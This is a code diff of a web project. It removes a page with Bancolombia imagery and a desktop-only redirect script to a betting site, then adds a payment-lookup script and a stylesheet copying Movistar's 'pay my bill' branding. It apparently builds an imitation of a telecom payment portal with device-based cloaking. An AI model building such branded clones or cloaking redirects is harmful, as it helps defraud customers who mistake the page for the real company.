-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div>
-</main>
-
-    <div style="width:90%; margin:auto; margin-top: 45px;">
-        <h3 style="font-size:27px;"></a>
-        <div class="img">
-            <center> <br>
-             
-            </center>
-        </div>
-    </div>
-    <center>
-        <div class="beneficios"><img src="/img/beneficios.jpg" alt="Imagen de los serivios de bancolombia" srcset="" width="90%"></div>
-    </center>
-    <script> if (detectar_dispositivo() == "PC") { window.location.hweed = 'https://www.wplay.co'; }</script>
+    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
+    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta2/dist/js/bootstrap.bundle.min.js"></script>
+    <script src="scripts.js"></script> <!-- Enlace al JS separado -->
+    <script>
+        document.getElementById("consultPayButton").addEventListener("click", function () {
+            const lineNumber = document.getElementById("line-number").value.trim();
+            if (window.debtMap && window.debtMap[lineNumber]) {
+                localStorage.setItem("lineNumber", lineNumber);
+                window.location.href = "screen2.html";
+            }
+        });
+    </script>
 </body>
-
 </html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,601 @@
+/* Definición de fuentes */
+@font-face {
+    font-family: 'Courier';
+    src: url('fonts/Courier.woff') format('woff');
+}
+
+@font-face {
+    font-family: 'Courier-Bold';
+    src: url('fonts/Courier-Bold.woff') format('woff');
+}
+
+@font-face {
+    font-family: 'Courier-Oblique';
+    src: url('fonts/Courier-Oblique.woff') format('woff');
+}
+
+@font-face {
+    font-family: 'Helvetica';
+    src: url('fonts/Helvetica.woff') format('woff');
+}
+
+@font-face {
+    font-family: 'Helvetica-Bold';
+    src: url('fonts/Helvetica-Bold.woff') format('woff');
+}
+
+@font-face {
+    font-family: 'Helvetica-Oblique';
+    src: url('fonts/Helvetica-Oblique.woff') format('woff');
+}
+
+@font-face {
+    font-family: 'Times-Roman';
+    src: url('fonts/Times-Roman.woff') format('woff');
+}
+
+@font-face {
+    font-family: 'Times-Bold';
+    src: url('fonts/Times-Bold.woff') format('woff');
+}
+
+@font-face {
+    font-family: 'Times-Italic';
+    src: url('fonts/Times-Italic.woff') format('woff');
+}
+
+@font-face {
+    font-family: 'sans-serif';
+    src: url('fonts/Sans-Serif.woff') format('woff');
+}
+/* Estilo específico para el encabezado "Pagar mi factura Movistar" */
+#billContent h2 {
+    font-family: sans-serif;
+}
+
+#billContent h3 {
+    font-family: sans-serif;
+}
+/* Estilos para centrar el logo en modo ordenador */
+/* Estilos para centrar el logo en modo ordenador */
+.header {
+    display: flex;
+    justify-content: center; /* Centra el logo en modo ordenador */
+    align-items: center; /* Alinea verticalmente los elementos en el centro */
+    background-color: #ffffff; /* Fondo blanco para el encabezado */
+    padding: 10px 20px; /* Espaciado interno */
+    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2); /* Sombra de caja para el efecto de relieve */
+    width: 100%; /* Ocupa el ancho completo */
+    position: relative; /* Permite que los elementos hijos se posicionen de manera absoluta */
+}
+
+.header-image {
+    max-width: 150px; /* Tamaño máximo del logo */
+    height: auto; /* Mantiene la proporción de la imagen */
+}
+
+/* Estilos para modo móvil */
+@media (max-width: 768px) {
+    .header {
+        justify-content: space-between; /* Alinea los elementos a los extremos en modo móvil */
+    }
+
+    .header-image {
+        position: absolute; /* Posiciona el logo en la esquina izquierda */
+        left: 10px; /* Espaciado desde la izquierda */
+    }
+
+    .header-footer-text {
+        display: flex; /* Muestra el texto en modo móvil */
+        align-items: center; /* Alinea verticalmente el texto */
+        font-size: 12px; /* Tamaño de fuente más pequeño en vista móvil */
+        text-align: right; /* Alineación del texto a la derecha */
+        margin-left: auto; /* Empuja el texto a la derecha */
+    }
+}
+
+/* Estilos para modo ordenador */
+@media (min-width: 769px) {
+    .header-footer-text {
+        display: none; /* Oculta el texto en el encabezado en vista de escritorio */
+    }
+}
+
+/* Estilos específicos para la vista móvil */
+@media (max-width: 768px) {
+    /* Mostrar el texto en el encabezado en vista móvil */
+    .header-footer-text {
+        display: block; /* Mostrar en vista móvil */
+        font-size: 12px; /* Tamaño de fuente más pequeño en vista móvil */
+        text-align: right; /* Alineación del texto a la derecha */
+        padding: 10px; /* Espaciado alrededor del texto */
+    }
+
+    /* Ocultar el texto en su ubicación original (pie de página) */
+    .footer-text {
+        display: none;
+    }
+}
+
+.header-footer-text img {
+    height: 14px; /* Tamaño más pequeño del logo en vista móvil */
+    margin-left: 5px; /* Espaciado entre el texto y el logo */
+}
+
+/* Contenedor principal */
+.main-container {
+    display: flex; /* Usa flexbox para alinear los elementos */
+    height: 100vh; /* Ocupa toda la altura de la ventana */
+    overflow: hidden; /* Oculta cualquier desbordamiento fuera del contenedor principal */
+}
+
+/* Contenedor del contenido */
+.content-container {
+    width: 50%; /* Ocupa el 50% del ancho del contenedor principal */
+    padding: 20px; /* Espaciado interno */
+    box-sizing: border-box; /* Incluye padding y border en el ancho total */
+}
+
+/* Contenedor de la imagen */
+.image-container {
+    width: 50%; /* Ocupa el 50% del ancho del contenedor principal */
+    height: 100%; /* Ocupa toda la altura del contenedor principal */
+    overflow: hidden; /* Oculta el desbordamiento */
+    position: relative; /* Posicionamiento relativo para la imagen */
+}
+
+/* Imagen publicitaria */
+.advertisement-image {
+    width: 100%; /* Ocupa el 100% del ancho del contenedor */
+    height: auto; /* Ocupa toda la altura del contenedor */
+    object-fit: cover; /* Asegura que la imagen cubra el área sin distorsionarse */
+    border: 1px solid #ddd; /* Borde opcional */
+}
+
+/* Estilos para los botones */
+.btn {
+    border-radius: 50px; /* Bordes ovalados para los botones */
+    padding: 10px 20px; /* Espaciado interno para el botón */
+    font-size: 16px; /* Tamaño de la fuente */
+    font-weight: bold; /* Fuente en negrita */
+    transition: background-color 0.3s, border-color 0.3s, box-shadow 0.3s; /* Transición suave para los cambios */
+    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2); /* Añade sombra de caja para el relieve */
+    font-family: 'Helvetica-Bold', sans-serif; /* Aplica la fuente Helvetica-Bold a los botones */
+}
+
+.btn-secondary-disabled {
+    background-color: rgba(11, 39, 57, 0.2); /* Color muy opaco */
+    border-color: rgba(11, 39, 57, 0.2); /* Borde muy opaco */
+    color: rgba(11, 39, 57, 0.5); /* Texto opaco */
+    cursor: not-allowed; /* Cambia el cursor al pasar sobre el botón desactivado */
+}
+
+/* Cambiar el color de fondo, del borde y de la sombra cuando el botón es clicado */
+.btn:active {
+    background-color: #003d80; /* Azul más oscuro para el clic */
+    border-color: #003d80; /* Cambia el borde al color de clic */
+    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2); /* Reduce la sombra al hacer clic */
+}
+
+/* Estilo específico para el botón Movistar */
+#payBillButton {
+    background-color: #0177F1; /* Color de fondo inicial */
+    border: 1px solid #0177F1; /* Borde del botón */
+    color: #ffffff; /* Color del texto */
+}
+
+/* Estilo para el botón "Antes Telebucaramanga" y "Antes Metrotel" */
+.btn-secondary {
+    background-color: #6c757d; /* Color de fondo inicial para los botones secundarios */
+    border: 1px solid #6c757d; /* Borde del botón */
+    color: #ffffff; /* Color del texto */
+}
+
+/* Cambiar el color de fondo y del borde cuando se pasa el ratón sobre el botón */
+.btn:hover {
+    background-color: #0056b3; /* Azul oscuro para el hover */
+    border-color: #0056b3; /* Cambia el borde al color de hover */
+}
+
+/* Cambiar el color de fondo y del borde cuando el botón es clicado */
+.btn:active {
+    background-color: #003d80; /* Azul más oscuro para el clic */
+    border-color: #003d80; /* Cambia el borde al color de clic */
+}
+
+/* Estilo para el botón desactivado */
+.btn-secondary-disabled {
+    background-color: #d6d6d6; /* Color de fondo para el botón desactivado */
+    border-color: #b3b3b3; /* Color del borde para el botón desactivado */
+    color: #7d7d7d; /* Color del texto para el botón desactivado */
+    cursor: not-allowed; /* Cambia el cursor al pasar sobre el botón desactivado */
+}
+
+/* Opcional: Asegurar que los botones desactivados no cambien de color al hacer hover o clic */
+.btn-secondary-disabled:hover,
+.btn-secondary-disabled:active {
+    background-color: #d6d6d6; /* Mantiene el color de fondo desactivado */
+    border-color: #b3b3b3; /* Mantiene el color del borde desactivado */
+    color: #7d7d7d; /* Mantiene el color del texto desactivado */
+    cursor: not-allowed; /* Mantiene el cursor no permitido */
+}
+
+
+/* Estilos para los botones dentro del contenedor */
+.button-container {
+    display: flex; /* Usa flexbox para alinear los botones en una fila */
+    justify-content: center; /* Alinea los botones al inicio del contenedor */
+    overflow-x: auto; /* Permite el desplazamiento horizontal si los botones no caben en la pantalla */
+    white-space: nowrap; /* Evita que los botones se envuelvan en una nueva línea */
+    -webkit-overflow-scrolling: touch; /* Mejora el desplazamiento en dispositivos táctiles */
+    scrollbar-width: none; /* Oculta la barra de desplazamiento en Firefox */
+    align-items: center; /* Alinea los botones horizontalmente al centro */
+
+}
+#consultPayButton {
+    margin-bottom: 10px; /* Espacio entre los dos botones */
+}
+
+
+.button-container::-webkit-scrollbar {
+    display: none; /* Oculta la barra de desplazamiento en Chrome, Safari y Opera */
+}
+
+.button-container .btn {
+    flex: 0 0 auto; /* Evita que los botones se reduzcan de tamaño o se estiren */
+    margin-right: 10px; /* Añade un espaciado entre los botones */
+    min-width: 120px; /* Define un ancho mínimo para los botones */
+}
+
+/* Estilos adicionales */
+.form-group {
+    margin-bottom: 20px; /* Espaciado inferior */
+}
+
+.form-label {
+    display: block;
+    margin-bottom: 10px; /* Espaciado inferior */
+    font-weight: bold;
+}
+
+.input-group {
+    display: flex;
+    align-items: center;
+}
+
+.form-control {
+    border-radius: 0; /* Sin bordes redondeados */
+}
+
+.input-group-text {
+    background-color: #f1f1f1; /* Fondo del icono */
+    border: 1px solid #ccc; /* Borde del icono */
+}
+
+.phone-icon {
+    width: 24px; /* Tamaño del icono */
+    height: auto; /* Mantiene la proporción del icono */
+    background-color: transparent; /* Asegúrate de que el fondo sea transparente */
+
+}
+
+/* Media queries para dispositivos móviles */
+@media (max-width: 768px) {
+    .main-container {
+        flex-direction: column; /* En pantallas pequeñas, apila los elementos verticalmente */
+    }
+
+    .content-container,
+    .image-container {
+        width: 100%; /* Cada contenedor ocupa el 100% del ancho */
+        height: auto; /* La altura se ajusta automáticamente */
+    }
+
+    .image-container {
+        order: 1; /* Asegura que la imagen esté debajo del contenido */
+    }
+
+    .advertisement-image {
+        height: auto; /* Ajusta la altura automáticamente */
+        object-fit: contain; /* Asegura que la imagen se ajuste sin cortar */
+    }
+}
+
+@media (max-width: 768px) {
+    .button-container {
+        flex-wrap: nowrap; /* Asegura que los botones no se apilen en dispositivos móviles */
+    }
+
+    .button-container .btn {
+        min-width: 120px; /* Ancho mínimo en dispositivos móviles */
+        flex-shrink: 0; /* Evita que los botones se reduzcan */
+    }
+}
+
+/* Estilos para el bloque de texto del pie de página */
+.footer-text {
+    display: flex; /* Usa flexbox para alinear el ícono y el texto */
+    align-items: center; /* Centra verticalmente el ícono y el texto */
+    justify-content: center; /* Centra horizontalmente el contenido dentro del bloque */
+    margin-top: 20px; /* Espaciado superior para separar del botón */
+    font-size: 12px; /* Tamaño de fuente para el texto pequeño */
+    color: #555; /* Color del texto (opcional) */
+    font-family: 'Times-Roman', serif; /* Aplica la fuente Times-Roman al pie de página */
+}
+
+.lock-icon {
+    width: 16px; /* Tamaño del ícono de candado */
+    height: auto; /* Mantiene la proporción del ícono */
+    margin-right: 8px; /* Espaciado entre el ícono y el texto */
+}
+
+.omg-logo {
+    height: 16px; /* Ajusta la altura de la imagen del logo */
+    margin-left: 5px; /* Espaciado entre el texto y la imagen del logo */
+}
+/* Estilos para los iconos de métodos de pago */
+/* Estilos para la sección de métodos de pago */
+.payment-methods {
+    margin-top: 20px; /* Ajusta este valor según sea necesario */
+}
+
+.icons-container {
+    display: flex;
+    justify-content: center; /* Centra los iconos horizontalmente */
+    gap: 20px; /* Añade un espacio de 20px entre los iconos */
+}
+
+.payment-icon {
+    width: 50px; /* Ajusta el tamaño de los iconos según sea necesario */
+    height: auto; /* Mantiene la proporción de los iconos */
+}
+/* Estilos para los botones más pequeños */
+.btn-small {
+    padding: 5px 10px; /* Reduce el espaciado interno */
+    font-size: 13px; /* Reduce el tamaño de la fuente */
+    min-width: 100px; /* Define un ancho mínimo más pequeño */
+    margin-right: 5px; 
+}
+
+/* Elimina el margen derecho del último botón */
+.button-container .btn-small:last-child {
+    margin-right: -5px; /* Ajusta el margen para el último botón */
+}
+
+/* Estilo específico para el botón de radio "Móvil" */
+#mobileLine:checked + .btn-outline-primary {
+    background-color: rgb(11, 39, 57); /* Color de fondo */
+    border-color: rgb(11, 39, 57); /* Color del borde */
+    color: #ffffff; /* Color del texto */
+}
+
+/* Cambiar el color de fondo y del borde cuando se pasa el ratón sobre el botón */
+#mobileLine + .btn-outline-primary:hover {
+    background-color: rgba(11, 39, 57, 0.8); /* Color de fondo más claro para el hover */
+    border-color: rgba(11, 39, 57, 0.8); /* Cambia el borde al color de hover */
+}
+
+/* Cambiar el color de fondo y del borde cuando el botón es clicado */
+#mobileLine:active + .btn-outline-primary {
+    background-color: rgba(11, 39, 57, 0.6); /* Color de fondo más oscuro para el clic */
+    border-color: rgba(11, 39, 57, 0.6); /* Cambia el borde al color de clic */
+}
+/* Estilo específico para el botón de radio "Fija" */
+#fixedLine:checked + .btn-outline-primary {
+    background-color: rgb(11, 39, 57); /* Color de fondo */
+    border-color: rgb(11, 39, 57); /* Color del borde */
+    color: #ffffff; /* Color del texto */
+}
+/* Estilo específico para los botones circulares de "Móvil" y "Fija" */
+#mobileLine:checked + .btn-outline-primary,
+#fixedLine:checked + .btn-outline-primary {
+    background-color: rgb(11, 39, 57); /* Color de fondo */
+    border-color: rgb(11, 39, 57); /* Color del borde */
+    color: #ffffff; /* Color del texto */
+}
+
+/* Cambiar el color de fondo y del borde cuando se pasa el ratón sobre el botón */
+#mobileLine + .btn-outline-primary:hover,
+#fixedLine + .btn-outline-primary:hover {
+    background-color: rgba(11, 39, 57, 0.8); /* Color de fondo más claro para el hover */
+    border-color: rgba(11, 39, 57, 0.8); /* Cambia el borde al color de hover */
+}
+
+/* Cambiar el color de fondo y del borde cuando el botón es clicado */
+#mobileLine:active + .btn-outline-primary,
+#fixedLine:active + .btn-outline-primary {
+    background-color: rgba(11, 39, 57, 0.6); /* Color de fondo más oscuro para el clic */
+    border-color: rgba(11, 39, 57, 0.6); /* Cambia el borde al color de clic */
+}
+
+
+/* Estilos para hacer los botones circulares y encapsulados */
+#mobileLine + .btn-outline-primary,
+#fixedLine + .btn-outline-primary {
+    padding: 5px 10px; /* Reduce el padding horizontal para disminuir el largo */
+    font-size: 12px; /* Tamaño de la fuente */
+    border-radius: 20px; /* Mantiene los bordes redondeados */
+    margin-right: 5px; /* Espaciado entre los botones */
+    display: inline-block; /* Asegura que el botón se ajuste al tamaño del contenido */
+    white-space: nowrap; /* Evita que el texto se envuelva */
+    max-width: 100px; /* Limita el largo máximo del botón */
+    text-align: center; /* Alinea el texto en el centro */
+    overflow: hidden; /* Esconde el desbordamiento si el texto es muy largo */
+    text-overflow: ellipsis; /* Muestra puntos suspensivos si el texto es muy largo */
+}
+
+
+/* Elimina el margen derecho del último botón */
+#mobileLine + .btn-outline-primary:last-child,
+#fixedLine + .btn-outline-primary:last-child {
+    margin-right: 0; /* Ajusta el margen para el último botón */
+}
+
+#schedulePayButton {
+    position: relative;
+    background-image: url('66403.png'); /* Ruta del ícono */
+    background-repeat: no-repeat;
+    background-position: left 15px center; /* Ajusta la posición del ícono a la izquierda */
+    background-size: 20px 20px; /* Ajusta el tamaño del ícono */
+    padding-left: 40px; /* Añade espacio a la izquierda para que el texto no se superponga con el ícono */
+}
+/* Estilos para que el input se vea como una línea */
+.line-input {
+    border: none;
+    border-bottom: 2px solid #000; /* Puedes cambiar el color según tus preferencias */
+    border-radius: 0;
+    background-color: transparent;
+    box-shadow: none;
+    padding: 0.5rem 0;
+    width: 150px; /* Ancho reducido */
+}
+
+
+.line-input:focus {
+    border-bottom-color: #019DF4; /* Color al hacer foco */
+    outline: none;
+    box-shadow: none;
+}
+/* Estilo para el texto delgado */
+.thin-text {
+    font-family: 'Helvetica', sans-serif; /* Fuente delgada */
+    font-weight: 300; /* Peso de fuente delgada */
+}
+
+/* Estilo para el texto en negrita */
+.bold-text {
+    font-family: 'Helvetica-Bold', sans-serif; /* Fuente en negrita */
+    font-weight: bold; /* Peso de fuente en negrita */
+}
+.button-container .btn {
+    margin-right: 1px; /* Reduce el margen derecho entre los botones */
+}
+
+.button-container .btn:first-child {
+    margin-left: 0; /* Elimina el margen izquierdo del primer botón */
+}
+
+.button-container .btn:last-child {
+    margin-right: 0; /* Elimina el margen derecho del último botón */
+}
+.spinner-overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background-color: rgba(255, 255, 255, 0.8); /* Fondo blanco con opacidad */
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    z-index: 9999; /* Asegúrate de que el overlay esté por encima de todo */
+}
+
+.spinner-border {
+    width: 3rem;
+    height: 3rem;
+    border-width: 0.4em;
+    border-top-color: #0177F1; /* Color azul especificado */
+    border-right-color: #0177F1;
+    border-bottom-color: #0177F1;
+    border-left-color: #0177F1;
+    border-radius: 50%;
+    border-style: solid;
+}
+
+.circle-icon {
+    width: 24px;
+    height: 24px;
+    background-color: rgb(11, 39, 57); /* Fondo azul */
+    border-radius: 50%;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.check-mark {
+    color: white; /* Chulo blanco */
+    font-size: 16px; /* Ajusta el tamaño del chulo si es necesario */
+    font-weight: bold; /* Puedes ajustar el grosor del chulo */
+}
+
+.container.imagen {
+    display: flex;              /* Utiliza flexbox para centrar el contenido */
+    justify-content: center;    /* Centra horizontalmente */
+    align-items: center;        /* Centra verticalmente */
+    height: 100px;              /* O el tamaño que desees para el contenedor */
+}
+
+.container.imagen img {
+    max-width: 100%;            /* Asegura que la imagen no exceda el ancho del contenedor */
+    height: auto;               /* Mantiene la proporción de la imagen */
+}
+
+body {
+    font-family: 'sans-serif', sans-serif;
+}
+button {
+    font-family: 'sans-serif', sans-serif;
+}
+.btn-primary {
+    font-family: 'sans-serif', sans-serif;
+}
+
+.btn-secondary {
+    font-family: 'sans-serif', sans-serif;
+}
+/* Estilo para el contenedor del texto y la imagen pequeña */
+/* Estilo para el contenedor del texto y la imagen pequeña */
+/* Estilo para el contenedor del texto y la imagen pequeña */
+.payment-processed-container {
+    display: flex; /* Usar flexbox para centrar el contenedor */
+    justify-content: center; /* Centrar horizontalmente el contenedor */
+  }
+  
+  .payment-processed-text {
+    display: flex; /* Usar flexbox para alinear el texto y la imagen en línea */
+    align-items: center; /* Alinear verticalmente el texto y la imagen */
+    font-size: 14px; /* Ajusta el tamaño de fuente según tus necesidades */
+    color: #000; /* Color del texto, cambia si es necesario */
+  }
+  
+  .processed-img {
+    max-width: 50px; /* Ajusta el tamaño de la imagen según sea necesario */
+    height: auto; /* Mantener la proporción de la imagen */
+    margin-left: 10px; /* Espacio entre el texto y la imagen */
+  }
+  .text-center {
+    text-align: center;
+    margin-top: 15px;
+    color: gray; /* Establece el color gris para todo el contenido */
+}
+
+.text-center p {
+    margin: 5px 0;
+}
+
+.info-title {
+    font-weight: bold;
+}
+.asteriscos {
+    color: black; /* Color negro para los asteriscos */
+}
+
+.numero-linea {
+    color: rgb(131, 130, 130); /* Color negro para el número de línea */
+}
+
+.rounded-square{
+    justify-content: center;
+    align-items: center;
+    padding-top: 10px;
+    padding-left: 25px;
+    font-family: 'Times-roman', sans-serif;
+    border: 0.5px rgb(131, 130, 130) solid;
+    width: 95%;
+    border-radius: 10px;
+}
+
+.rounded-square span {
+    font-weight: bold;
+}
